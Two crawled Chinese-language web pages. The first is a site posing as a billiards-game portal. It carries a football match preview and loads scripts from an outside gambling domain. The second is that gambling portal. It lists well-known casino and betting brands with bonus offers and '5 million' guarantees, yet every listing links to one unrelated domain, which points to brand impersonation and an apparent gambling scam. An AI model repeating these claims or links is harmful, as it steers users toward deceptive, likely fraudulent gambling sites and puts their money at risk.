

--- FILE ---
content_type: text/html
request_url: http://www.bolowo.com/xinwen/zuixinxiaoxi/2023/1027/64.html
body_size: 6311
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>非洲杯：马里VS赤道几内亚 西布罗姆维奇VS普雷斯_王博注册会员-手机端app-入口网址</title>
<meta name="keywords" content="王博注册会员,手机端app,入口网址" />
<meta name="description" content="王博注册会员游戏是一款九球天后潘晓婷力荐的台球手游,手机端app拥有无以伦比的画面和音效,非常好玩,而且能够一步一步引导你变成带台球大师,有喜欢台球手游一定不能错过我们，入口网址快来体验吧。" />
<link href="http://www.bolowo.com/templets/default/css/qe.css" rel="stylesheet" media="screen" type="text/css" />
<link href="http://www.bolowo.com/templets/default/css/article.css" rel="stylesheet" media="screen" type="text/css" />
<link href="http://www.bolowo.com/templets/default/css/slider.css" rel="stylesheet" media="screen" type="text/css" />
</head>
<body>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.bolowo.com/plus/task.php?client=js"></script>
<!--[if lt IE 9]>
<script src="http://www.bolowo.com/templets/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<div class="top">
  <div class="w1000 center">
    <div class="left">
    </div>
  </div>
</div>
<div class="header">
  <div class="center banner">
    <div class="logo"><a href="/"><h1><img src="http://www.bolowo.com/templets/default/images/logo.png" alt="王博注册会员-手机端app-入口网址"/><h1></a></div>
  </div>
</div>
<script type="text/javascript" src="http://www.bolowo.com/templets/default/js/jquery-1.11.1.min.js"></script> 
<script type="text/javascript" src="http://www.bolowo.com/templets/default/js/superslide.2.1.js"></script>
<div class="menu">
  <div class="navBar">
    <ul class="nav clearfix">
      <li id="m1" class="mm0 m">
        <h3><a href="/">网站首页</a></h3>
      </li>
      
      <li class="m mm7" id="m2">
        <h3><a href="http://www.bolowo.com/guanyu/">关于</a></h3>
      </li>
      
      <li class="m mm7" id="m2">
        <h3><a href="http://www.bolowo.com/chanpin/">王博注册会员</a></h3>
      </li>
      <li class='m mm7 on'> <h3><a href='http://www.bolowo.com/xinwen/' >新闻</a></h3> </li> <ul class='sub' style='display: none;'> <div class='sn-contain'> <div class='sn-txt f-l'> <p class='p-desc'>~description~[<a class='yel' href='http://www.bolowo.com/xinwen/'>查看详情</a>]</p> <ul class='sn-list2 clearfix'> </ul> </div> <div class='sn-pic f-r'><a href='[field:typeurl/]'><img src='[field:seotitle/]' width='135' height='155'></a></div> </div> </ul> </li>
      <li class="m mm7" id="m2">
        <h3><a href="http://www.bolowo.com/anli/">手机端app</a></h3>
      </li>
      
      <li class="m mm7" id="m2">
        <h3><a href="http://www.bolowo.com/lianxi/">联系</a></h3>
      </li>
      
      <li class="m mm7" id="m2">
        <h3><a href="http://www.bolowo.com/rukouwangzhi/">入口网址</a></h3>
      </li>
      
    </ul>
  </div>
  <script type="text/javascript">jQuery(".nav").slide({
    type: "menu",
    titCell: ".m",
    targetCell: ".sub",
    delayTime: 0,
    triggerTime: 0,
    returnDefault: true
});    </script> 
</div>

<div  class="container center">
  <div style="padding:10px 0 10px; text-align:center;"><script src='/plus/ad_js.php?aid=21' language='javascript'></script></div>
  <style>
    .aric .lefts dd a.h{ background:#f1f2f3 !important;}
</style>
  <div id="con">
    <div class="path"> <span>咨询，王博注册会员-手机端app-入口网址</span>当前位置： <a href='http://www.bolowo.com/'>王博注册会员</a> > <a href='http://www.bolowo.com/xinwen/'>新闻</a> > <a href='http://www.bolowo.com/xinwen/zuixinxiaoxi/'>最新消息</a> >  </div>
    <div class="aric">
      <div class="lefts">
        <div class="kuai">
          <div class="title"><span>最新消息</span></div>
          <dl class="lanmu">
            
            <dd><a href="http://www.bolowo.com/guanyu/"> 关于</a></dd>
            
            <dd><a href="http://www.bolowo.com/chanpin/"> 王博注册会员</a></dd>
            <dd><a href='http://www.bolowo.com/xinwen/' class='h'>新闻</a></dd>
            <dd><a href="http://www.bolowo.com/anli/"> 手机端app</a></dd>
            
            <dd><a href="http://www.bolowo.com/lianxi/"> 联系</a></dd>
            
            <dd><a href="http://www.bolowo.com/rukouwangzhi/"> 入口网址</a></dd>
            
          </dl>
        </div>
        <div class="kuai mt15">
          <div class="title"><span>推荐内容</span></div>
          <dl class="c11">
            <dd><a href="http://www.bolowo.com/xinwen/xingyezixun/360.html">英媒：意大利杯官方和警方被指纵</a></dd>
<dd><a href="http://www.bolowo.com/xinwen/xingyezixun/572.html">曝光！意大利杯卫冕失败国际米兰</a></dd>
<dd><a href="http://www.bolowo.com/xinwen/gongsidongtai/145.html">中国女排逆袭成功！3-2险胜日本晋</a></dd>
<dd><a href="http://www.bolowo.com/xinwen/zuixinxiaoxi/2023/1224/493.html">造4球！西布朗标王创历史 赛季第</a></dd>
<dd><a href="http://www.bolowo.com/xinwen/gongsidongtai/662.html">37球24万观众！亚洲杯12场0冷门：种</a></dd>

          </dl>
        </div>
        <script type="text/javascript" src="http://festatic.aliapp.com/js/jquery/1.11.0/jquery.min.js"></script> 
        <script>
                $(function(){
                    //检查对象，#boxs是要随滚动条固定的ID
                    var offset = $('#boxs').offset();
                    var offset_f=$('.footer').offset();//获取底部
                    $(window).scroll(function () {
                        //检查对象的顶部是否在游览器可见的范围内
                        var scrollTop = $(window).scrollTop();
                        if (offset.top <= scrollTop){
                            $('#boxs').addClass('fixed');
                        }
                        else{
                            $('#boxs').removeClass('fixed');
                        }
                        //当底部进入可视区
                        if($(window).height()+scrollTop>=offset_f.top)
                        {console.log($(window).height()+'|'+scrollTop+'|'+offset_f.top+'|'+$("#boxs").offset().top);
                            $('#boxs').css({bottom:$(window).height()+scrollTop-offset_f.top});//底部进入可视区，开始控制boxs
                        }
                    });
                })
            </script> 
 
        <style>
                .fixed{ position:fixed !important; top:0px; left:50% !important; margin-left:270px !important; z-index:1; height:230px !important;}
                .footer{ position:relative; z-index:999;}

            </style>
      </div>
      <div class="nrong">
        <div class="rights">
          <h1>非洲杯：马里VS赤道几内亚 西布罗姆维奇VS普雷斯</h1>
          <p class="info" align="center">作者/整理：admin   来源：互联网   2023-10-27</p>
          <div class="nrs"> <p>
	　　马里在非洲杯小组赛中排第1名，3场比赛2胜1平积7分，成功晋级。马里目前世界排名第53位，马里曾经获得过两次非洲杯，是非洲一支不可忽视的球队。上一轮马里2-0零封对手毛里塔尼，小组赛中连续3场不败，球队整体实力不俗。有粉丝表现马里赢得不光彩，马里仅用实力回击了那些不满的言论。马里攻防两端表现都非常稳定，相信马里能淘汰赤道几内亚进入非洲杯8强。</p>
<p>
	　　赤道几内亚在非洲杯小组赛中排第2名，3场比赛2胜1负积6分，成功晋级，赤道几内亚目前在世界排名第114位，比赛初期赤道几内亚失利，0-1不敌科特迪瓦，随后2场比赛都零封对手阿尔及利和塞拉利昂，球队士气明显提升。3场比赛只近2场，进攻端不是很活跃，防守能力较强，内容源于赛事球解。</p>
<p>
	　　双方历史交锋中马里全胜，而且对手没能进球，两队实力有一定的差距。马里队中年轻人居多，球员融入较快，有打强队爆冷的实力。赤道几内亚近期状态回暖，实力上不及马里，因此本场比赛我看好马里不败。</p>
<p>
	　　西布罗姆维奇本赛季表现出色，27场比赛12胜9平6负，积45分排第5名。上一轮主场3-0大胜彼得堡联，同时终结了5连不胜的颓势。联赛至今进34球丢20球，进攻端表现一般，防守能力较强，是联赛中丢球最少的球队。西布罗姆维奇善于主场作战，13场主场比赛8胜5平未尝败绩。西布罗姆维奇与第四名女王公园巡游者仅差3分，本赛季有望升级，本场比赛不缺乏战意。</p>
<p>
	　　普雷斯顿本赛季表现一般，26场比赛8胜9平9负，积33分排第15名。上一轮客场0-1败给斯旺西，连续4场不胜，球队士气低迷。联赛至今进29球丢33球，攻防两端表现一般。普雷斯顿主场作战能力较强，13轮主场比赛5胜6平2负，相较之下客场表现一般，13轮客场比赛3胜3平7负。普雷斯顿目前远离降级区，保级难度不大。</p>
<p>
	　　双方近4次交锋中，西布罗姆3胜1平，两队实力悬殊较大。本轮西布罗姆维奇占据主场优势，主场作战能力较强，为了能升级必将全力应战。普雷斯顿近期表现一般，面对劲敌西布罗姆维奇没有取胜的信心，因此本场比赛我看好西布罗姆维奇主场不败。<a href="http://www.bolowo.com/" target="_blank">立即博手机版登录入口</a></p>

            <div class="postnavi">
              <div class="previous_post fl"> 上一篇：<a href='http://www.bolowo.com/xinwen/zuixinxiaoxi/2023/1026/61.html'>耻辱！穆帅造曼联队史最烂纪录 竟比莫耶斯还惨</a>  </div>
              <div class="next_post fr">下一篇：<a href='http://www.bolowo.com/xinwen/zuixinxiaoxi/2023/1027/67.html'>【盘点】青春风暴：2017足坛百大希望之星（下篇</a>  </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>
        <div style="clear: both;"> </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="footer">
  <div class="divauto">
    <div id="step">
      <div class="step_box">
        <dl class="qi">
          <dt>建站流程：</dt>
        </dl>
        <dl>
          <dt>1</dt>
          <dd>步<br>
            意向洽谈</dd>
        </dl>
        <dl>
          <dt>2</dt>
          <dd>步<br>
            签订合同</dd>
        </dl>
        <dl>
          <dt>3</dt>
          <dd>步<br>
            完成初稿确认</dd>
        </dl>
        <dl>
          <dt>4</dt>
          <dd>步<br>
            网站建设开发</dd>
        </dl>
        <dl>
          <dt>5</dt>
          <dd>步<br>
            网站测试验收</dd>
        </dl>
        <dl>
          <dt>6</dt>
          <dd>步<br>
            售后服务</dd>
        </dl>
      </div>
    </div>
    <div class="clear"></div>
    <div class="footerBotton">
      <p class="copyright about_index_img">Copyright &copy; 2002-2023 王博注册会员 版权所有</p>
      
      <div class=dibum>  <a href="http://www.bolowo.com/guanyu/" target="_blank" title="关于" rel="nofollow">关于</a><span class="line"></span>  <a href="http://www.bolowo.com/chanpin/" target="_blank" title="王博注册会员" rel="nofollow">王博注册会员</a><span class="line"></span>  <a href="http://www.bolowo.com/xinwen/" target="_blank" title="新闻" rel="nofollow">新闻</a><span class="line"></span>  <a href="http://www.bolowo.com/anli/" target="_blank" title="手机端app" rel="nofollow">手机端app</a><span class="line"></span>  <a href="http://www.bolowo.com/lianxi/" target="_blank" title="联系" rel="nofollow">联系</a><span class="line"></span>  <a href="http://www.bolowo.com/rukouwangzhi/" target="_blank" title="入口网址" rel="nofollow">入口网址</a><span class="line"></span>  
        <script src="http://www.bolowo.com/templets/default/js/layer/lib.js"></script> 
        <script src="http://www.bolowo.com/templets/default/js/layer/layer.min.js"></script>
        <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
</div>

<script>
    $(function () {
        $(".qe_service").hover(function () {
            $(this).animate({width: '160px'});
        }, function () {
            $(this).animate({width: '40px'});
        });
    });
</script> 
<script type="text/javascript" src="http://www.bolowo.com/templets/default/js/jquery.index_focus.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://ljb01.com/
body_size: 4920
content:
<!DOCTYPE html>
<html>
<head>
	<meta name=renderer content=webkit|ie-comp|ie-stand>
	<meta charset="UTF-8">
	<title>--欢迎光临--</title>
	<script type="text/javascript">
		var str = window.location.href,
		            id = 0;
		        if(str.match(/\?id=/g) != null) {
		            var id = str.split('?id=')[1];
		        }
		        function isMobile () {
		          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
		          return flag
		        }
		        if (isMobile()) {
		            if (id) {
		                window.location.href="/wap.html";
		            } else {
		                window.location.href="/wap.html";
		            } 
		        }
	</script>
	<link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EJTJE95WQD"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-EJTJE95WQD');
</script>
<body>

	<div id="header">
		<div class="wrap">
			<h1 class="logo">
				<img src="img/assets/logo.png" />
			</h1>
			<div class="notice">
				<p id="notice">&nbsp;&nbsp;欢迎光临〖澳门网投〗直营网&nbsp;&nbsp;- 为您推荐全球顶级博彩公司&nbsp;&nbsp;星级推荐★:&nbsp;№.1 王博 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.2 Bet365 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.3&nbsp;澳门金沙★&nbsp;担保金额500万&nbsp;&nbsp;星级推荐:★№.4&nbsp;澳门威尼斯人&nbsp;担保金额500万&nbsp;&nbsp;</p>
			</div>
		</div>
	</div>
	<div id="main">
		<div id="banner" class="banner">
			<div class="swiper">
				<div class="current-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/1200x360.gif" alt="wb001">
							</a>
						</div>						
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/bet1200-360.gif" alt="自己的365代理线">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/wlxe400x200.gif">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/wns1200-360.gif" alt="老威尼斯人">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/pj1200-360.gif">
							</a>
						</div>
					</div>
				</div>
				<div class="swiper-button-prev"><</div>
                <div class="swiper-button-next">></div>
				<div class="nocurrent-swiper left-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>					
						<div class="swiper-slide slide">
							<img src="img/1200x360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					</div>
				</div>
				<div class="nocurrent-swiper right-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					    <div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>	
					    <div class="swiper-slide slide">
							<img src="img/1200x360.gif">
						</div>						
					</div>
				</div>
			</div>
		</div>
		<script src="js/kwJson.js"></script>
		<div id="recommend">
			<div class="hot">
				<span class="hotTitle">♣ 热门推荐 ♣</span>
			</div>
			<div class="rand">
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/450x200.gif" alt="ljb001">
						<div class="caption">
							<p class="tit">《王博 - A级信誉公司》</p>
							<p class="info">王博——提供体育投注、真人荷官、真人百家乐，每日签到，最高可得3888。会员红包周周送，最高可领5888！快速享受游戏乐趣。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>			
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/bet450-200.gif" alt="315的365代理线">
						<div class="caption">
							<p class="tit">《bet365 - 卡塔尔官方赞助商》</p>
							<p class="info">bet365体育——体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/wns450-200.gif" alt="BG威尼斯人">
						<div class="caption">
							<p class="tit">《澳门威尼斯人》</p>
							<p class="info">澳门威尼斯人——AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/js450-200.gif">
						<div class="caption">
							<p class="tit">《澳门金沙》</p>
							<p class="info">澳门金沙——欧洲PT老虎机，A级信誉公司，全网最全九大老虎机游戏平台、体育投注、真人娱乐、快乐彩、扑克等游戏，开户首存100%，最高2888元，PT老虎机玩家首选！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/tyc450-200.gif">
						<div class="caption">
							<p class="tit">《澳门太阳城》</p>
							<p class="info">澳门太阳城——AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/manbetx450-200.gif">
						<div class="caption">
							<p class="tit">《万博体育》</p>
							<p class="info">万博体育——注重用户体验，高效快速的存取款业务是用户最实在的体验，我们致力于开发最新高效存取款通道，为你快速享受游戏乐趣提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/pj450-200.gif">
						<div class="caption">
							<p class="tit">《澳门新葡京》</p>
							<p class="info">专注老虎机游戏，高额反水优惠，亚洲真人老虎机首选提供真人荷官、老虎机、彩票等游戏！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
			</div>
		</div>
		<div id="promotions">
			<ul class="list">
				<li class="tit">🎲️ 真人排行 🎲️</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>每日签到，最高可得3888。</p>
						</div>
					</a>
				</li>				
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="" />
						<div>
							<h3>澳门威尼斯人</h3>
							<p>AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p> AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京</h3>
							<p>新用户享好礼，赠送无上限，享9%存优惠，安全可靠100%成功率，救援金拯救不开心，大闯关通关领取311858!</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/mgmlogo200-140.png" alt="" />
						<div>
							<h3>澳门美高梅</h3>
							<p>网银转账次次赠送,超高时时返水,最高达3%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/ydgjlogo200-140.png" alt="" />
						<div>
							<h3>云顶国际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/tyclogo200-140.png" alt="" />
						<div>
							<h3>澳门太阳城</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">⚽️ 体育排行 ⚽️</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>会员红包周周送，最高可领5888。</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/betlogo200-140.png" alt="自己的365代理线" />
						<div>
							<h3>BET365</h3>
							<p>体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wblogo200-140.png" alt="" />
						<div>
							<h3>万博体育</h3>
							<p>狼队官方赞助商</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wlxelogo200-140.png" alt="" />
						<div>
							<h3>威廉希尔</h3>
							<p>开户即送28首存17送20，手机APP下载有惊喜，电子返水高达3.0%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wdlogo200-140.png" alt="" />
						<div>
							<h3>伟德体育</h3>
							<p>AG真人百家乐，电子游戏老虎机，不计输赢，每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/pblogo200-140.png" alt="" />
						<div>
							<h3>拼搏体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/bylogo200-140.png" alt="" />
						<div>
							<h3>必赢体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">🎰 老虎机排行 🎰</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>每日签到，最高可得3888。</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="BG威尼斯人" />
						<div>
							<h3>澳门威尼斯人集团</h3>
							<p>澳门威尼斯赌场：AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/betdwlogo200-140.png" alt="" />
						<div>
							<h3>BET365</h3>
							<p>真人返水无上限，各种首存任君选，天天存天天送10%奖励，实力赞助英联赛莱斯特城狼队，见证辉煌时刻。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com">
						<img src="img/logo/jslogo200-140.png" alt="" />
						<div>
							<h3>澳门金沙</h3>
							<p>实力电子游戏信誉品牌，首存100%红利高达3888，真人笔笔送888，十大电子游戏平台，秒提秒存。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京娱乐城</h3>
							<p>不计输赢-天天送！最高送8888！返水最高4.0%无上限（全国独家）独家重磅推出天天存款礼金，见证辉煌时刻！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
	</div>
	<div id="footer">
		<div class="bott">
			<span class="span1"></span>
			<span class="span2"></span>
			<span class="span3"></span>
			<span class="span4"></span>
			<span class="span5"></span>
			<span class="span6"></span>
			<span class="span7"></span>
			<span class="span8"></span>
			<span class="span9"></span>
			<br>
			© 2012 - 2023 博排行-为您导航网 All rights reserved
			<br>
			推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
		</div>
	</div>
	<div id='bg'></div>
	<div class="fireworksBox">
		<div class="fireworks left">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker left">
			<img src="img/assets/firecracker.png">
		</div>
		<div class="fireworks right">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker right">
			<img src="img/assets/firecracker.png">
		</div>
	</div>
	<script src="cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
	<script>
		var str = window.location.href;
		    var id = 0;
		    if(str.match(/\?id=/g) != null) {
		        var id = str.split('?id=')[1];
		    }
		    if (!id) {  
		        var currentSwiper = new Swiper('.current-swiper', {
		            loop: true
		        });
		        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
		            currentSwiper.slideNext()
		        });
		        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
		            currentSwiper.slidePrev()
		        });
		        var leftSwiper = new Swiper('.left-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        var rightSwiper = new Swiper('.right-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        currentSwiper.controller.control = [leftSwiper, rightSwiper]
		    }
	</script>
</body>
</html>